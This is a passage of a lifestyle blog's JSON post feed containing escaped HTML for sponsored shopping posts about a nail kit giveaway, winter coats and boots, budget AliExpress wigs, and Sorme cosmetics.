large;\"\u003E\u003Cb\u003EFeatures\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELED light for a clear view on the nails\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESalon-quality tools for all your mani-pedi needs\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EGet beautiful nails in the safety \u0026amp; comfort of your own home.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EForward \u0026amp; Reverse, Hi\/Lo Speeds for fast and easy use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ERechargeable\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EShapes \u0026amp; file, grind \u0026amp; smooth, buff \u0026amp; shine, and clean up your nails like a pro!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6pwOmFKb6e_-A-b3MA39Mez5aVpxscLWBrsn_G4TeSsrCW2ZI4LZm-E8ci9McMSaMy4RatorZTk7pg6Z8_ggA98ZhOPHhxZIIEzcjqj3nFdrBpOeh_M17XcZ13z-XZVALTDU5yN8_Zug\/s2048\/picc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1079\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6pwOmFKb6e_-A-b3MA39Mez5aVpxscLWBrsn_G4TeSsrCW2ZI4LZm-E8ci9McMSaMy4RatorZTk7pg6Z8_ggA98ZhOPHhxZIIEzcjqj3nFdrBpOeh_M17XcZ13z-XZVALTDU5yN8_Zug\/w528-h640\/picc.jpg\" width=\"528\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EFlawless Beauty’s prices are low.\u0026nbsp; You should consider purchasing their beauty products for yourself.\u0026nbsp; I love their products and use them myself.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWhy not try to win the Flawless Cleanse?\u0026nbsp; Flawless Beauty has sponsored this giveaway for one winner to win it.\u0026nbsp; The giveaway is open only for United States residents and 18 years or older.\u0026nbsp; \u0026nbsp;Enter the giveaway below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EThe giveaway starts October 15, 2021, at 12:00AM and ends November 17, 2021, at 12:00AM Eastern Time.\u0026nbsp; Good Luck!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ca class=\"rcptr\" data-raflid=\"495feed11\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/495feed11\/\" id=\"rcwidget_umz1aumj\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/9091781608046441199\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/9091781608046441199","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/9091781608046441199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/9091781608046441199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/10\/beauty-finds-for-you.html","title":"Beauty Finds For You  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/s72-w640-h488-c\/lll0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5319830957111558843"},"published":{"$t":"2021-09-23T17:40:00.009-04:00"},"updated":{"$t":"2021-09-23T17:40:59.179-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Back to School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outerwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"The Seasonal Outerwear Finds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003ECovid has put\u0026nbsp;a hold on many things.\u0026nbsp; After about 18 months since Covid -19,\u0026nbsp; we can now venture out and purchase things that we have had to wait to get.\u0026nbsp; From time to time it is alright to spoil ourselves.\u0026nbsp; Now that the weather is getting colder.\u0026nbsp; It's time to go shopping once again.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe most important winter outerwear is a great\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eboot\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ecoat\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u0026nbsp; This surely will keep you warm during cold days.\u0026nbsp; Do you like coats with a hood to cover-up?\u0026nbsp; I do like coats with a hood.\u0026nbsp; It helps to keep my head warm and covered.\u0026nbsp; It prevents me from getting wet from the rain\/snow.\u0026nbsp; I have The Seasonal Outerwear Finds\u0026nbsp;for you!\u0026nbsp; Want Do has outerwear to help keep you nice and warm.\u0026nbsp; They sell apparel for women, men, kids, camp\/hiking, backpacks, and footwear.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s2643\/me12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/w288-h640\/me12.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOgpL_YyKRycHRo9fiGKyMeEZRhjQ5HwRKJ5QqoyckUlcQYWSK-0QNVs0Pb1TyA1U6Ccu5D-Vj8On5JGQfUnSXcGslhGyekYZ9TNYy4PL90SyzqAWH5RaPrxY1oxM8Oh8O9nhBRG36HQ\/w288-h640\/me13.jpg\" width=\"288\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EI am featuring the Want Do\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ewomen's waterproof ski jacket hooded snow coat mountain fleece winter parka.\u0026nbsp; The coat is\u0026nbsp;fleece-lined and made with waterproof\/\u003C\/span\u003E\u003Cspan\u003Ewindproof\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Efabric, zipper side pocket,\u0026nbsp;big mech pocket to stash stuff inside, d\u003C\/span\u003E\u003Cspan\u003Eetachable hood, and adjustable cuffs.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EThis coat is well made.\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get it all in this coat.\u0026nbsp; I get that warm and comfortable feeling.\u0026nbsp; You know how many times my other coats have been soaked from the rain?\u0026nbsp; Too many times to count.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EI love this coat is durable!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuoWhgnH3Ebi4WuW4c0vhxX0bAIL32m_lMmUwCaawJwUi1_Vei0U-tNc1CKrxHenJmtQNK1K3NA7vHJDaGlO0ds6X5MfQfSSy3g5YxmFY9zUki9fH1U9V3al3JT_CFOGlqraHUG8rtB4\/w640-h288\/ggg.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA good winter boot is always needed for those cold winter months.\u0026nbsp; You need a boot to keep you warm and dry.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003ENot all boots are well-done to keep you warm.\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; I got the perfect Seasonal Outerwear Finds boot for you!\u0026nbsp; Want Do w\u003C\/span\u003E\u003Cspan\u003Eomen's waterproof hiking boots, winter snow boots, and non-slip work shoes are great for the outdoors.\u0026nbsp; This boot provides\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Enon-slip rubber soles, \u003C\/span\u003E\u003Cspan\u003Esuede leather, is water-resistant, great for hiking, trekking, and camping.\u0026nbsp; They provide heel and ankle support and will\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Elast\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;a long time.\u0026nbsp; They are available in purple and off-white colors.\u0026nbsp; I am featuring the boot in purple.\u0026nbsp; It's a beautiful bold color.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get a\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Emid-sole superior cushion for your feet.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;It's great for walking in any weather.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you looking to buy a new coat or boot?\u0026nbsp; You should check out Want Do's product line.\u0026nbsp; You'll find many Seasonal Outerwear Finds to love!\u0026nbsp; Visit them to find out more at\u0026nbsp;\u003Ca href=\"https:\/\/wantdo.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewantdo.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/5319830957111558843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5319830957111558843","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/09\/the-seasonal-outerwear-finds.html","title":"The Seasonal Outerwear Finds"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s72-w288-h640-c\/me12.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7855712194606836079"},"published":{"$t":"2021-09-20T13:14:00.004-04:00"},"updated":{"$t":"2021-09-20T13:14:44.374-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"affordable wigs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aliexpress wigs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"haircare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wigs"}],"title":{"type":"text","$t":"Affordable Aliexpress Hair Haul "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EAre you on a budget and need to save money?\u0026nbsp; Your hair deserves to look its best at all time.\u0026nbsp; I know it takes time to get your hair prepped and done in the morning.\u0026nbsp; Sometimes you don't have time to be at the hair salon or money.\u0026nbsp; Well, you can get wigs for under $25 and have your hair looking luxurious.\u0026nbsp; There are many conditions that affect our hair like constant styling, heat tools, and continuous weather changes.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo5MajiQe7ARY0s3F3jj5F4pmH0H0HpTLrChP9RLeXsEBlD8ELgrXK4Xx03EbaB18cz-QJ8lzK6k4TrhCWrk3LZWXghB4EAM8ewCnDzRH9sGEX4CTGWHj-i9PqGvnXTpEXjCD8ADVob7c\/w640-h480\/thumbnail+pic.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EIdeal:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cspan\u003EOwning wigs by styling them at night time and having them ready for your on-the-go.\u0026nbsp; You will get you out of your house fast!\u0026nbsp; I love the idea of being ready and on time.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI have Affordable Aliexpress Hair Haul that could be perfect for you!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TFOan7Fpsnw\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003EI love the wigs because they're stylish and beautiful.\u0026nbsp; You will look flawless and why not slay yourself?\u0026nbsp; These wigs are s\u003C\/span\u003E\u003Cspan\u003Eynthetic, soft, and may tangle somewhat.\u0026nbsp; All you have to do is brush them or use a heating iron low of 325º and style it.\u0026nbsp; For the low price, these wigs can't be beaten.\u0026nbsp; It's always great to own wigs.\u0026nbsp; There are so many occasions to wear them.\u0026nbsp; I love buying from Aliexpress.\u0026nbsp; That's why I am sharing this with you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003ELook at the Affordable Aliexpress Hair Haul YouTube video to find out what wigs are under $25.\u0026nbsp; Any information about these wigs is in the YouTube video description.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/7855712194606836079\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7855712194606836079","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7855712194606836079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7855712194606836079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/09\/affordable-aliexpress-hair-haul.html","title":"Affordable Aliexpress Hair Haul "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo5MajiQe7ARY0s3F3jj5F4pmH0H0HpTLrChP9RLeXsEBlD8ELgrXK4Xx03EbaB18cz-QJ8lzK6k4TrhCWrk3LZWXghB4EAM8ewCnDzRH9sGEX4CTGWHj-i9PqGvnXTpEXjCD8ADVob7c\/s72-w640-h480-c\/thumbnail+pic.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2829337454613546057"},"published":{"$t":"2021-09-06T13:38:00.001-04:00"},"updated":{"$t":"2021-09-06T23:05:11.260-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday guides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"The Natural Makeup Beauty Look    "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMakeup is embedded in our culture as women.\u0026nbsp; We get up each day and use either blush, eyeshadow, highlighter, concealer, primer, eyeliner, or lipstick.\u0026nbsp; It captures our modern imagination in beauty for elegance and style.\u0026nbsp; Do you like The Natural Makeup Beauty Look?\u0026nbsp; I have some makeup products that can inspire that modern imagination.\u0026nbsp; Sorme Cosmetics announced a cosmetic line relaunch with CVS drugstores nationwide.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/s2048\/pic01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/w640-h480\/pic01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can get a natural look for work, play, and evening.\u0026nbsp; Sorme Cosmetics has beauty products to give you that glowy face.\u0026nbsp; The Galicia eyeshadow highlighter palette is multi-purpose that includes deep to rich and blendable colors.\u0026nbsp; It has a soft bronzer with four shades of eye shadows and two highlight illuminizers.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnazcv4nTQtPRA8TqdmU0OC4d8Hz8eJx3coU6MH7g6v2EkfjrDbf_9280-EQJ8MpTX_pDDtSBwnSPHXuagFFGlQGqtEfn9WsERygtzqQO8lUiN5Zvg_dAlrL9haJ6dApYxky1hSq7VALc\/s2048\/pic2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnazcv4nTQtPRA8TqdmU0OC4d8Hz8eJx3coU6MH7g6v2EkfjrDbf_9280-EQJ8MpTX_pDDtSBwnSPHXuagFFGlQGqtEfn9WsERygtzqQO8lUiN5Zvg_dAlrL9haJ6dApYxky1hSq7VALc\/w480-h640\/pic2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdTAN1xcLgwjlr9LyYYizgPPpgWwf0nBoBD4QYUM5zK8Ux5qP-4ZdAw3tbKfEjSG2YbNR63F6Cb_kYq6dkJE8iLbLk8Wp_9Puble8bdm0huKp45Nj0qmXQCvN-qWgwlUDXYg3QGJqnpAo\/s2643\/990.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdTAN1xcLgwjlr9LyYYizgPPpgWwf0nBoBD4QYUM5zK8Ux5qP-4ZdAw3tbKfEjSG2YbNR63F6Cb_kYq6dkJE8iLbLk8Wp_9Puble8bdm0huKp45Nj0qmXQCvN-qWgwlUDXYg3QGJqnpAo\/w640-h288\/990.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWho doesn't love wearing liquid eyeliner to bring out your eyes?\u0026nbsp; It's a way to draw attention to your eyes and make a statement.\u0026nbsp; It really can define your eyes.\u0026nbsp; The precision duo liquid eyeliner glides on quickly and easily.\u0026nbsp; It even comes with an eye eraser with a clear tip on the other end for common eye mistakes.\u0026nbsp; It really does a great job!\u0026nbsp; This liquid liner color is DE1 black.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOnq4HYKLolKYYPbs0deYI8n1gmw28CIwKgPNQHW4KBnA7Y-RKBlFTNEyjqsTJOK2CE0c0NZvRn9kBdV6EwRKfQBaBdsbhE7cjsiZXGCUHOSS8_EfSKQ98xySKJc-JhSQppOJPc0nwao\/s2048\/pic1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOnq4HYKLolKYYPbs0deYI8n1gmw28CIwKgPNQHW4KBnA7Y-RKBlFTNEyjqsTJOK2CE0c0NZvRn9kBdV6EwRKfQBaBdsbhE7cjsiZXGCUHOSS8_EfSKQ98xySKJc-JhSQppOJPc0nwao\/w480-h640\/pic1.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEism-NXgAmmdTEf01QyvlrqWr8rTxZKJPJSrs2pDMapbbYhrZmb6BUaG0IVetqahEwjdRDNjZ5Jv5yPm_K-tcNUYbuT-BHjZkmfR4tbbuHyGLOAciat3kgStB4CG9ug2uDA5G_BEtQm3DU\/w640-h288\/pic33.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWho hasn't looked for a mascara that can separate your eyelashes?\u0026nbsp; Curly eyelashes aren't easy to separate.\u0026nbsp; The Sorme NYM mascara can separate curly eyelashes.\u0026nbsp; I used their mascara on my eyelashes and eyebrows.\u0026nbsp; It really helps to define the eyebrows and eyelashes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVHqso7b86oP9TKWi2NXA8-OPCmxloea_idfbuHbvTj1je06cG2LubDzQ8qRQmHtKJZoyCilNCbOO7C9cUanhhXMtVJ5hGy-dY6rn_RjlHnl0Y5HQ287m94LUet0_v_vGkV2tCYapCQc\/s2048\/pic3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" 